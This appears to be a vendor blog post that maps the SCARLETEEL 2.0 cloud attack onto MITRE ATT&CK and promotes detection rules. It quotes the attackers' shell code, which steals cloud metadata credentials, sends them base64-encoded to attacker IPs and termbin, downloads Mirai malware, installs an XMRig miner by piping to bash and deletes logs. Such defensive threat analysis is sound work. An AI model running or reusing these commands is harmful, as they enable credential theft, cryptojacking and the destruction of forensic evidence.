In this blog post, we will take a comprehensive dive into a real-world cyber attack that reverberated across the digital realm – SCARLETEEL. Through an in-depth analysis of this notorious incident using the MITRE ATT&CK framework, we aim to unearth invaluable insights into the operational tactics of cyber adversaries. This exploration not only underscores the significance of the framework in bolstering cyber defense strategies, but also equips us with the tools to fortify our cloud environment.
Join us as we embark on an intriguing voyage into the core of SCARLETEEL, meticulously unraveling the intricate layers of this impactful breach to glean practical takeaways. Nurturing an understanding of the inner workings of actual cyber assaults and embracing a proactive mindset stand as pivotal measures in safeguarding our digital resources amidst the ever-changing panorama of cybersecurity risks. Let’s empower ourselves with knowledge and gear up to confront potential threats with unwavering resolve, all within the framework of the MITRE ATT&CK model and Sysdig Secure’s CNAPP capabilities.
Inspect SCARLETEEL 2.0 with the MITRE ATT&CK Framework
When it comes to dissecting real-world cyber attacks like SCARLETEEL, the MITRE ATT&CK framework presents a comprehensive methodology. Offering a structured insight into the attacker’s tactics and techniques, the ATT&CK framework equips enterprises to promptly identify and counteract threats, thereby optimizing the allocation of security resources. This approach fosters a preemptive stance, enabling organizations to mitigate vulnerabilities across various phases of the attack continuum.
- Initial access

Similar to numerous cloud-native breaches involving lateral movement towards the cloud, the initial breach was achieved by exploiting a compromised containerized workload exposed to the public. This specific compromise occurred within a Kubernetes environment. In the context of SCARLETEEL 2.0, the attackers capitalized on vulnerabilities within certain JupyterLab notebook containers that were operational within the K8s cluster.
Once the adversary gains entry to the Kubernetes host, their primary objective revolves around acquiring AWS credentials, which are subsequently utilized to further exploit the victim’s AWS infrastructure. Given the scenario where your Kubernetes cluster exposes resources to the public that either lack patches or have unaddressed publicly-disclosed vulnerabilities, the most effective approach to monitoring such suspicious activities involves real-time alerts triggered by unexpected traffic traversing the Jupyter notebook. Whenever feasible, implement Kubernetes network policies with the principle of least privilege, ensuring only essential inbound/outbound traffic is permitted for these workloads. Any remaining traffic should be systematically blocked.
- rule: Unexpected inbound connection source
desc: >-
Detect any inbound connection from a source outside of an allowed set of
ips, networks, or domain names
condition: >
consider_all_inbound_conns and inbound and
container.image.repository="sysdig_disabled"
output: >-
Disallowed inbound connection source (container.id=%container.id)
priority: notice
tags:
- MITRE_TA0001_initial_access
source: syscallCode language: Perl (perl)2. Credential access
To attain the required access credentials, the adversary had to retrieve the AWS credential data from the IP address 169.254.169.254, a well-known “magic” IP address used in the cloud domain. The SCARLETEEL attackers were keenly aware that AWS relies on this address to fetch user data and instance metadata that is unique to an EC2 instance.
AWS_INFO=$(dload hxxp://169.254.169.254/latest/meta-data/iam/info | tr '\0' '\n')
AWS_1_EC2=$(dload hxxp://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance | tr '\0' '\n')
AWS_1_IAM_NAME=$(dload hxxp://169.254.169.254/latest/meta-data/iam/security-credentials/)Code language: Perl (perl)Then, the adversaries search for files with names matching the elements of the CRED_FILE_NAMES (objects with file extensions such as .git-credentials or have absolute file names like accounts.xml). This array is checked within the system’s file system, prints the filenames and their contents, and then appends the output to the file specified by $CSOF. After processing all the elements in the array, the temporary file $EDIS is removed. The script seems to be designed to gather and collate data from various files related to credentials and store the results in a single output file ($CSOF).
echo -e '\n-------- CREDS FILES -----------------------------------' >> $CSOF
for CREFILE in ${CRED_FILE_NAMES[@]}; do echo "searching for $CREFILE"
find / -maxdepth 23 -type f -name $CREFILE 2>/dev/null | xargs -I % sh -c 'echo :::%; cat %' >> $EDIS
cat $EDIS
cat $EDIS >> $CSOF
rm -f $EDIS
doneCode language: Perl (perl)Finally, the adversaries script would read the contents of the file specified by $CSOF, converting it to Base64 encoding, before storing the Base64-encoded data in the SEND_B64_DATA variable, allowing the adversary to then delete the original file. Finally, the script sends the Base64-encoded data as a query parameter to a remote server using HTTP, but it discards the response data (if any) received from the server.
cat $CSOF
SEND_B64_DATA=$(cat $CSOF | base64 -w 0)
rm -f $CSOF
dload hxxp://45.9.148.221/in/in.php?base64=$SEND_B64_DATA > /dev/nullCode language: Perl (perl)3. Execution
In the same attack where the actor used the AWS CLI pointing to their cloud environment, they also downloaded and executed Pandora, a malware belonging to the Mirai Botnet. The Mirai malware family is commonly used in Distributed Denial-of-Service (DDoS) attacks.
chmod +x Pandora.sh awoo hsperfdata_root pandora.arm4 pandora.mips pandora.mpsl pandora.x86
curl -O http://95.214.27.161/Pandoras_Box/pandora.mips
wget http://95.214.27.161/Pandoras_Box/pandora.mips
chmod +x Pandora.sh awoo hsperfdata_root pandora.x64Code language: Perl (perl)Within the compromised Kubernetes environment, the attackers leveraged Peirates, a tool to further exploit Kubernetes. Peirates is a Kubernetes penetration tool that enables an attacker to escalate privilege and pivot through a Kubernetes cluster. It automates known techniques to steal and collect service account tokens, secrets, obtain further code execution, and gain control of the cluster.
exe --certificate-authority=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt --server=https://100.64.0.1:443 -n jupyter get pods -o json
exe --certificate-authority=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt --server=https://100.64.0.1:443 -n jupyter get namespaces
exe --certificate-authority=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt --server=https://100.64.0.1:443 -n jupyter get secrets -o jsonCode language: Perl (perl)The APIs invoked in the provided code snippet, namely, the “get secrets,” “get pods,” and “get namespaces” APIs, are integral components of the execution process within Peirates. The above advancements align with the ‘Execution’ phase of the MITRE ATT&CK framework.
4. Privilege escalation
Attackers will attempt to leverage their various weaponized techniques and/or tools at this phase in order to further exploit vulnerabilities – such as software CVEs, misconfigurations, weak passwords, or any other security gaps discovered in previous stages – and further infiltrate the target’s network to achieve objectives.
Once the attacker successfully exploits these vulnerabilities, they can achieve a deeper level of access, such as gaining administrative privileges or escalating their privileges within the compromised system. This elevated access enables them to move laterally across the network, searching for valuable data, sensitive information, or other high-value assets.
The exploit was achieved due to a specific naming convention used for all admin accounts. The names were similar to “adminJoe,” “adminBob,” etc. One of the accounts was inadvertently named inconsistently with the naming convention, using a capitalized ‘A’ for ‘Admin.’ This resulted in the following policy being bypassed by the attackers:
{
"Sid": "VisualEditor2",
"Effect": "Deny",
"Action": [
"iam:CreateAccessKey"
],
"Resource": [
"arn:aws:iam::078657857355:role/*",
"arn:aws:iam::078657857355:user/*admin*",
]
}Code language: Perl (perl)Understanding how the attacks attempt to escalate their privileges in the cloud is vital for cybersecurity professionals, as it helps them identify and patch vulnerabilities, implement security measures to prevent successful exploits, and detect unauthorized activities in real time. If proper least-privilege CSPM controls were enforced at this stage, the attackers would have been prevented from exploiting the aforementioned user account.
5. Lateral movement
Once the SCARLETEEL adversaries got access to the AWS credentials, they proceeded to install the AWS CLI binary as well as packaging an open source AWS exploitation framework called Pacu on the exploited containers. Then, they were able to configure those credentials with the retrieved keys. The attackers used Pacu to facilitate the discovery and exploitation of privilege escalations in the victim’s AWS account.
aws /opt/conda/bin/aws configure
aws /opt/conda/bin/aws s3 ls –-endpoint-url=http://hb.bizmrg.com
aws /opt/conda/bin/aws iam create-user --user-name 99999 –-endpoint-url=http://hb.bizmrg.com
aws /opt/conda/bin/aws s3 ls s3://xxxx --endpoint-url=http://hb.bizmrg.com Code language: Perl (perl)With the admin access, the attacker created 42 instances of c5.metal/r5a.4xlarge in the compromised account. The HOME variable typically represents the home directory of the current user, but this script changes it to an elevated /root directory. Once running as root, they use curl to download and install the content of the shell script. The -L option follows any redirects, and the -k option allows connections to SSL sites without certificates (skipping certificate verification).
export HOME=/root
curl -Lk http://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 43Lfq18TycJHVR3AMews5C9f6SEfenZoQMcrsEeFXZTWcFW9jW7VeCySDm1L9n4d2JEoHjcDpWZFq6QzqN4QGHYZVaALj3U
history -cw
clearCode language: Perl (perl)In order to maintain a foothold in the environment without drawing excessive attention to their acts, the ‘history -cw’ command was used to clear the command history of the current session, removing any record of the executed commands from the history file. The ‘clear’ command clears the terminal screen, providing an empty terminal interface from any snapshot of the host activity, likely to limit forensics.
6. Impact
After exploiting some JupyterLab notebook containers deployed in a Kubernetes cluster, the SCARLETEEL operation was not going to limit itself to DDoS Attacks for financial gain. Impact on resource usage in the cloud could also lead to financial rewards through cryptomining.
With the admin access, the attacker created 42 instances of c5.metal/r5a.4xlarge in the compromised account by running the following script:
#!/bin/bash
ulimit -n 65535 ; export LC_ALL=C.UTF-8 ; export LANG=C.UTF-8
export PATH=$PATH:/var/bin:/bin:/sbin:/usr/sbin:/usr/bin
yum install -y bash curl;yum install -y docker;yum install -y openssh-server
apt update --fix-missing;apt install -y curl;apt install -y bash;apt install -y wget
apk update;apk add bash;apk add curl;apk add wget;apk add docker
if ! type docker; then curl -sLk $SRC/cmd/set/docker.sh | bash ; fi
export HOME=/root
curl -Lk http://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 43Lfq18TycJHVR3AMews5C9f6SEfenZoQMcrsEeFXZTWcFW9jW7VeCySDm1L9n4d2JEoHjcDpWZFq6QzqN4QGHYZVaALj3U
history -cw
clearCode language: Perl (perl)Now, the key part to note is the command-line argument -s 43Lfq18TycJHVR3AMews5C9f6SEfenZoQMcrsEeFXZTWcFW9jW7VeCySDm1L9n4d2JEoHjcDpWZFq6QzqN4QGHYZVaALj3U at the end of the bash command. This argument is a “worker” ID used by the XMRig miner to identify each mining instance or “worker.”
By specifying this argument, the script sets up a unique worker for each instance. If you run this script 42 times, it will create 42 unique instances of the XMRig miner, each with a distinct worker ID. This shows that the attackers are aware of, and have access to, cloud roles in their attack chains and will attempt to exploit the environment. Since we now know how the attacks were delivered, let’s investigate the exploit workflow.
7. Command and Control
During the ‘Command and Control’ phase, after gaining unauthorized access to the victim’s environment, the attackers set up a backdoor or use existing communication channels to create a link between the compromised system and an external command server under their control. This enables the attackers to remotely manage the compromised system, exfiltrate data, download additional malware, and persistently control the victim’s network.
The attacker was observed using the AWS client to connect to Russian systems which were compatible with the S3 protocol. The command below shows that they configured the keys for the Russian S3 environment with the “configure” command and then attempted to access their buckets.
By using the “–endpoint-url” option, they did not send the API requests to the default AWS services endpoints, but instead to hb[.]bizmrg[.]com, which redirects to mcs[.]mail[.]ru/storage, a Russian S3-compatible object storage. This technique allows the attacker to use the AWS client to download their tools and exfiltrate data, which may not raise suspicion.
The SCARLETEEL attackers pointed to different exfiltration endpoints. For instance, the following function sends the credentials to two specific IP addresses, but also uploads them to temp.sh:
SEND_B64_DATA=$(cat $CSOF | base64 -w 0)
curl -sLk -o /dev/null http://175.102.182.6/.bin/in.php?base64=$SEND_B64_DATA
SEND_AWS_DATA_NC=$(cat $CSOF | nc 5.39.93.71 9999)
SEND_AWS_DATA_CURL=$(curl --upload-file $CSOF https://temp.sh)Code language: Perl (perl)Looking at those IP addresses, we can state that the ‘175’ IP address belongs to the attackers while the IP address ending in port ‘9999’ is the IP address of ‘Termbin,’ which takes a string input and returns a unique URL that shows that string when accessed allowing for the storage of data. This site was primarily used to exfiltrate data during the attack.
Since the response sent from that IP is not sent anywhere but STDOUT (such as the response from https://temp[.]sh/), this suggests that those attacks were either not fully automated or conducting actions based on script output. The attacker read the unique URL in the terminal and accessed it to grab the credentials.
8. Exfiltration
Exfiltration consists of techniques that adversaries may use to steal data from your network.
In the case of SCARLETEEL, the actor employed different exfiltration endpoints. It is worth noting that the C2 domain embedded in that script, 45[.]9[.]148[.]221, belongs to SCARLETEEL. Looking at the exfiltration function, we can see that it sends the Base64 encoded stolen credentials to the C2 IP Address.
send_aws_data(){
cat $CSOF
SEND_B64_DATA=$(cat $CSOF | base64 -w 0)
rm -f $CSOF
dload http://45.9.148.221/in/in.php?base64=$SEND_B64_DATA > /dev/null
}Code language: Perl (perl)9. Defense evasion
It’s important to highlight that the script mentioned above employs shell built-ins to achieve data exfiltration, opting for this approach over using ‘curl.’ This strategy enhances the stealthiness of data extraction, effectively circumventing conventional security detection methods. Standard security protocols often flag tools like ‘curl’ and ‘wget’ as potentially dubious network utilities linked to the downloading of harmful scripts and programs.
rm -f $LOCK_FILE 2>/dev/null 1>/dev/null
rm -f /var/log/syslog.* 2>/dev/null 1>/dev/null
rm -f /var/log/auth.log.* 2>/dev/null 1>/dev/null
rm -f ~/.bash_history 2>/dev/null 1>/dev/nullCode language: Perl (perl)The provided code snippet underscores the essential requirement for real-time detection capabilities. The attackers employ a persistent strategy of executing the ‘rm’ (remove) command on any logging sources that might otherwise assist in post-attack incident response and forensic endeavors. Through the deletion of syslog content, pertinent security events are prevented from reaching a dedicated SIEM solution.
Likewise, security tools that depend on periodic collection of security events lose the contextual information once the logs have been deleted. This is precisely where Sysdig Secure‘s approach, based on system calls, becomes valuable. It enables organizations to promptly identify defense evasion techniques, such as log removal, as they happen in real time.
- rule: Delete or rename shell history
desc: Detect shell history deletion
condition: >
(modify_shell_history or truncate_shell_history) and
not var_lib_docker_filepath and
not proc.name in (docker_binaries)
output: >
Shell history had been deleted or renamed (user=%user.name user_loginuid=%user.loginuid type=%evt.type command=%proc.cmdline pid=%proc.pid fd.name=%fd.name name=%evt.arg.name path=%evt.arg.path oldpath=%evt.arg.oldpath %container.info)
priority:
WARNING
tags: [host, container, process, filesystem, mitre_defense_evasion, T1070]Code language: Perl (perl)Finally, the Monero cryptominer was executed in the background using the names for containerD and the systemD service as a defense evasion technique. This way, the attackers can expand their attack capabilities by reducing the possibility of being detected.
Conclusion
In summary, the MITRE ATT&CK framework serves as a pivotal tool for security professionals, enabling a focused exploration of an attacker’s post-incident movements. Its value in threat hunting and intelligence gathering is undeniable. By seamlessly integrating the MITRE ATT&CK framework into your security approach, incident response teams can craft a robust defensive strategy that encompasses all Tactics, Techniques, and Procedures, thereby gaining a comprehensive understanding of the assailant’s maneuvers across every phase of the attack lifecycle. This strategic alignment proves particularly effective in countering highly adept adversaries, as exemplified by the SCARLETEEL incident.
Mitigating a threat of SCARLETEEL’s magnitude necessitates a multi-faceted defense approach. While runtime threat detection and response are essential for identifying active attacks, the inclusion of tools like Vulnerability Management, Posture Management, and Entitlement Management can preemptively thwart such assaults. Failing to incorporate any of these layers exposes an organization to considerable financial jeopardy.
Furthermore, comprehending the attacker’s actions furnishes invaluable insights that elevate defense strategies and fortify security protocols, thereby fortifying the shield against future analogous assaults. This underscores the imperative for organizations to prioritize not only initial prevention, but also sustained monitoring and rapid response, forming a robust defense against persistent and sophisticated threats.